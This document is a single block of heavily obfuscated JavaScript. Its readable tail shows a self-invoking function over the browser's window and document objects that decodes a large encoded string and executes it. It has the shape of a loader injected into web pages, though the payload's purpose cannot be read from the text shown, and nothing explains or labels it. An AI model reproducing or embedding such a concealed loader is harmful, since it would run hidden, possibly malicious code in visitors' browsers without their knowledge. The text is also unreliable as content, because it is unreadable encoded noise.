nphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKnphKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbpha7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();